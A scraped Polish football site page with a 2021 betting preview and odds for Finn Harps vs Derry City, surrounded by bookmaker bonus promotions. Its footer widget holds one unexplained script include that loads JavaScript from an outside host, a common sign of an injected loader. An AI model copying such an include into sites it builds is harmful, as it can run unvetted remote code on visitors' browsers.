<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-98944" class="post-98944 post type-post status-publish format-standard has-post-thumbnail category-bukmacherka category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/bukmacherka/" rel="category tag">Bukmacherka</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Finn Harps F.C. &#8211; Derry City &#x1f1ee;&#x1f1ea; Typy, kursy (18.06.2021)</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2021-06-15T00:04:32+02:00">15 czerwca, 2021</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Bukmacherka:</h3>

		<ul>

			
			<li id="post-113482" class="post-grid">

				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Bukmacher oszalał! 200 złotych za samo zbicie piątki"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/Lewy-promocja-322x212.jpg" alt="Bukmacher oszalał! 200 złotych za samo zbicie piątki" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Permalink to Bukmacher oszalał! 200 złotych za samo zbicie piątki" rel="bookmark">Bukmacher oszalał! 200 złotych za samo zbicie piątki</a>
				<span class="date">15 listopada, 2023</span>


			</li><!-- end #post-113482 -->

			
			<li id="post-113435" class="post-grid">

				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="200 złotych za gola Kane&#8217;a z Heidenheim"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/kane-1200x800-1-322x212.jpg" alt="200 złotych za gola Kane&#8217;a z Heidenheim" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="Permalink to 200 złotych za gola Kane&#8217;a z Heidenheim" rel="bookmark">200 złotych za gola Kane&#8217;a z Heidenheim</a>
				<span class="date">10 listopada, 2023</span>


			</li><!-- end #post-113435 -->

			
			<li id="post-113382" class="post-grid post-last">

				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/grabara-promocja-1200-322x212.jpg" alt="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="Permalink to 200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" rel="bookmark">200 złotych jeśli Grabara obroni strzał w meczu z Man Utd</a>
				<span class="date">1 listopada, 2023</span>


			</li><!-- end #post-113382 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><a href="https://zzapolowy.com/wp-content/uploads/2021/06/Finn-Harps-F.C..jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-98889" src="https://zzapolowy.com/wp-content/uploads/2021/06/Finn-Harps-F.C..jpg" alt="Finn Harps F.C." width="700" height="495" srcset="https://zzapolowy.com/wp-content/uploads/2021/06/Finn-Harps-F.C..jpg 700w, https://zzapolowy.com/wp-content/uploads/2021/06/Finn-Harps-F.C.-300x212.jpg 300w, https://zzapolowy.com/wp-content/uploads/2021/06/Finn-Harps-F.C.-78x55.jpg 78w" sizes="(max-width: 700px) 100vw, 700px" /></a></p>
<p><strong>Finn Harps F.C. w piątek podejmie u siebie Derry City. Jak się zakończy starcie zespołów środka tabeli irlandzkiej ekstraklasy? Trzeba przyznać, że możemy się tutaj spodziewać naprawdę dużych emocji podczas stawiania na konkretne zdarzenia.<br />
</strong></p>
<h2>Finn Harps F.C. &#8211; <a href="https://zzapolowy.com/tag/derry-city/">Derry City</a> zapowiedź</h2>
<p>Gospodarze w tej chwili zajmują szóste miejsce w lidze, gromadząc 19 punktów. Poza dobrym początku sezonu, zespół gra w kratkę. Spójrzmy na ostatnie sześć meczów: porażka-remis-porażka-zwycięstwo-porażka-remis. Tym samym, nie wiadomo czego się spodziewać po drużynie w najbliższym starciu.</p>
<p>Tymczasem goście znajdują się aktualnie na siódmej pozycji, z jednym punktem mniej niż ich najbliższy rywal. Warto jednak zauważyć, że piłkarze z Derry nie przegrali już od sześciu meczów. Tyle tylko, że cztery z tych pojedynków kończyły się remisami.</p>
<h3 style="text-align: center;"><a href="http://wlcashpointpartners.adsrv.eacdn.com/C.ashx?btag=a_5780b_936c_&amp;affid=4077&amp;siteid=5780&amp;adid=936&amp;c=" target="_blank" rel="noopener">Zarejestruj się w Totolotek z kodem GRAMGRUBO i odbierz bonus 100% od depozytu do 500 PLN</a></h3>
<p>Goście nie wygrali z gospodarzami od trzech meczów. Co więcej, ich ostatnie wyjazdowe zwycięstwo z rywalami miało miejsce w 2019 roku. Tym razem czas na przełamanie?</p>
<h2>Finn Harps F.C .- Derry City kursy</h2>
<p>Bukmacherzy oceniają szanse obu zespołów na dość wyrównane. Kurs na triumf gospodarzy wynosi 2.56, a ich przeciwników 2.66. Z kolei szanse na remis ustalono na 3.00.</p>
<h2>Finn Harps F.C .- Derry City fakty meczowe</h2>
<ul>
<li>Gospodarze wygrali tylko jedno z sześciu ostatnich spotkań.</li>
<li>Goście nie przegrali od sześciu meczów.</li>
<li>Piłkarze z Derry w każdym z 11 poprzednich pojedynków zdobywali bramki.</li>
</ul>
<h2>Finn Harps F.C. &#8211; Derry City typy</h2>
<p>Na to spotkanie przewidujemy następujące zdarzenia.</p>
<p><strong>Finn Harps &#8211; Derry | Typ: Obie drużyny strzelą @2.04 Totolotek</strong></p>
<p><strong>Finn Harps &#8211; Derry | Typ: Więcej goli w drugiej połowe @2.05 Totolotek</strong></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

--- FILE ---
content_type: text/javascript
request_url: https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143
body_size: 529
content:
jQuery(function($) {

    $(".ranking-item").click(function(event) {
        window.location = $(this).find('a.masterLink').attr('href');
    });

    $(".floatBox").click(function(event) {
		window.location = $(this).find('a.buk-link').attr('href');
	});

	//show box
	var whenShow = 0.15 * ($(document).height());
	//console.log(whenShow);
	$(window).scroll(function() {
		var scroll = $(window).scrollTop();

		if (scroll >= whenShow) {
			$('.floatBox-bottom').addClass('showBox');
		} else {
			$('.floatBox-bottom').removeClass('showBox');
		}
	});


	if($('.floatBox-sidebar').length > 0){
		if($(document).width() >992){
			var whenStick = $('.floatBox-sidebar').offset().top - mainMargin;
			var boxWidth = $('.floatBox-sidebar').width();
			$(window).scroll(function() {
				var scroll = $(window).scrollTop();
				if (scroll >= whenStick) {
					$('.floatBox-sidebar').addClass('stick');
					$('.floatBox-sidebar').css({'width':boxWidth, 'top':mainMargin});
				} else {
					$('.floatBox-sidebar').removeClass('stick');
					$('.floatBox-sidebar').removeAttr("style");
				}
			});
		}
		
		window.addEventListener("resize", function() {
			if($(document).width() >992){
				var whenStick = $('.floatBox-sidebar').offset().top - mainMargin;
				var boxWidth = $('.floatBox-sidebar').width();
				$(window).scroll(function() {
					var scroll = $(window).scrollTop();
					if (scroll >= whenStick) {
						$('.floatBox-sidebar').addClass('stick');
						$('.floatBox-sidebar').css({'width':boxWidth, 'top':mainMargin});
					} else {
						$('.floatBox-sidebar').removeClass('stick');
						$('.floatBox-sidebar').removeAttr("style");
					}
				});
			}
		}, false);
	}

});